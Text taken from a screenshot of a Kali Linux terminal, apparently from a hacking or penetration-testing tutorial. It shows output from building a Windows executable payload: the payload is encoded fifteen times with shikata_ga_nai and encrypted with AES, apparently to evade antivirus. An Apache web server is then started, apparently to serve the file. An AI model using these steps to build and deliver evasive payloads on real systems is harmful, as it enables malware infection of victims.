 Applications Places Terminal Sun 13:41 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
aes256 -o /root/EncodedEncrytped.exe
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 700 (iteration=0)
x86/shikata_ga_nai succeeded with size 727 (iteration=1)
x86/shikata_ga_nai succeeded with size 754 (iteration=2)
x86/shikata_ga_nai succeeded with size 781 (iteration=3)
x86/shikata_ga_nai succeeded with size 808 (iteration=4)
x86/shikata_ga_nai succeeded with size 835 (iteration=5)
x86/shikata_ga_nai succeeded with size 862 (iteration=6)
x86/shikata_ga_nai succeeded with size 889 (iteration=7)
x86/shikata_ga_nai succeeded with size 916 (iteration=8)
x86/shikata_ga_nai succeeded with size 943 (iteration=9)
x86/shikata_ga_nai succeeded with size 970 (iteration=10)
x86/shikata_ga_nai succeeded with size 997 (iteration=11)
x86/shikata_ga_nai succeeded with size 1024 (iteration=12)
x86/shikata_ga_nai succeeded with size 1053 (iteration=13)
x86/shikata_ga_nai succeeded with size 1082 (iteration=14)
x86/shikata_ga_nai chosen with final size 1082
Payload size: 1082 bytes
Final size of exe file: 73802 bytes
Saved as: /root/EncodedEncrytped.exe
root@kali:~# service apache2 start
root@kali:~#
KALI
LINUX